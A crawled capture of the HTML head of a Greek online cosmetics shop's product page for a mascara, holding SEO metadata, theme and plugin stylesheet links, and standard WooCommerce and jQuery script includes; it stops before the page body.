

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautylink.gr/shop/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6/eyes/mascara/lash-elegance-mascara/
body_size: 39018
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.beautylink.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LASH ELEGANCE MASCARA - Beautylink Cosmetics</title>
	<meta name="description" content="Μοναδική Μάσκαρα Lash Elegance Mascara για έντονες βλεφαρίδες σαν ψεύτικες!Αξεπέραστος όγκος, μήκος και ακρίβεια. Τέλειος διαχωρισμός." />
	<link rel="canonical" href="https://www.beautylink.gr/shop/μακιγιάζ/eyes/mascara/lash-elegance-mascara/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LASH ELEGANCE MASCARA - Beautylink Cosmetics" />
	<meta property="og:description" content="Μοναδική Μάσκαρα Lash Elegance Mascara για έντονες βλεφαρίδες σαν ψεύτικες!Αξεπέραστος όγκος, μήκος και ακρίβεια. Τέλειος διαχωρισμός." />
	<meta property="og:url" content="https://www.beautylink.gr/shop/μακιγιάζ/eyes/mascara/lash-elegance-mascara/" />
	<meta property="og:site_name" content="Beautylink Cosmetics" />
	<meta property="article:publisher" content="https://www.facebook.com/BeautyLinkByMatina/" />
	<meta property="article:modified_time" content="2022-08-24T18:05:48+00:00" />
	<meta property="og:image" content="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/","url":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/","name":"LASH ELEGANCE MASCARA - Beautylink Cosmetics","isPartOf":{"@id":"https://www.beautylink.gr/#website"},"primaryImageOfPage":{"@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/#primaryimage"},"image":{"@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/#primaryimage"},"thumbnailUrl":"https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01.jpg","datePublished":"2020-06-17T08:16:45+00:00","dateModified":"2022-08-24T18:05:48+00:00","description":"Μοναδική Μάσκαρα Lash Elegance Mascara για έντονες βλεφαρίδες σαν ψεύτικες!Αξεπέραστος όγκος, μήκος και ακρίβεια. Τέλειος διαχωρισμός.","breadcrumb":{"@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/#primaryimage","url":"https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01.jpg","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01.jpg","width":800,"height":800,"caption":"lash elegance 01"},{"@type":"BreadcrumbList","@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.beautylink.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://www.beautylink.gr/shop/"},{"@type":"ListItem","position":3,"name":"LASH ELEGANCE MASCARA"}]},{"@type":"WebSite","@id":"https://www.beautylink.gr/#website","url":"https://www.beautylink.gr/","name":"Beautylink Cosmetics","description":"A taste of beauty love!","publisher":{"@id":"https://www.beautylink.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beautylink.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.beautylink.gr/#organization","name":"Beautylink Cosmetics","url":"https://www.beautylink.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/#/schema/logo/image/","url":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","width":974,"height":799,"caption":"Beautylink Cosmetics"},"image":{"@id":"https://www.beautylink.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BeautyLinkByMatina/","https://www.instagram.com/beauty_link_by_matina/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Beautylink Cosmetics" href="https://www.beautylink.gr/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beautylink.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.beautylink.gr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://www.beautylink.gr/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.beautylink.gr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.beautylink.gr/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.beautylink.gr/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-alfs-progress-css-css' href='https://www.beautylink.gr/wp-content/plugins/amount-left-free-shipping-woocommerce/includes/css/alg-wc-alfs-progress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thwepof-public-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://www.beautylink.gr/wp-content/themes/basel/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.beautylink.gr/wp-content/themes/basel-child/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/wp-gutenberg.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-revolution-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-revolution-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-mc4wp-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-mc4wp.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpcf7-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpcf7.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-single-product-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-page-single-product.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-top-bar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-top-bar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-info-box-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-info-box.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/page-title.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-lib-slick-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-social-icons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-alt-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/footer-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-bottom-toolbar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-bottom-toolbar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-photoswipe.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-scrolltotop-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-scrolltotop.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-dynamic-style-css' href='https://www.beautylink.gr/wp-content/uploads/2025/11/basel-dynamic-1763367433.css?ver=5.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.1.9' id='jquery-remove-uppercase-accents-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.beautylink.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
